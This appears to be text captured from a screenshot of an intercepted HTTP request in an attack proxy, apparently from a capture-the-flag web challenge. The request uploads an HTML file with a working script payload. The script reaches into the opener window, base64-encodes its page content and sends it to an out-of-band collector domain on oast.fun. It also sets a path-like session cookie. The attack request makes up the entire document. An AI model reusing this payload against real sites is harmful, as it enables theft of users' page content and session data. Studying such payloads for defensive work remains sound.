 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload HTTP/1.1
2 Host: ch16142142775.ch.eng.run
3 Content-Length: 403
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:1337
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfeekjptFpBAhCo99
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:1337/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: sid=./
21 Connection: close
22
23 ------WebKitFormBoundaryfeekjptFpBAhCo99
24 Content-Disposition: form-data; name="image"; filename="index2.html"
25 Content-Type: text/html
26
27 <script>
28     window.opener.history.back();
29     setTimeout(()=> {
30         window.location='https://kbxffixlokqbvuyenqzdlg511zovoy7yp.oast.fun/?res='+btoa(window.opener.document.body.innerHTML)
31     }, 500)
32 </script>
33 ------WebKitFormBoundaryfeekjptFpBAhCo99--
34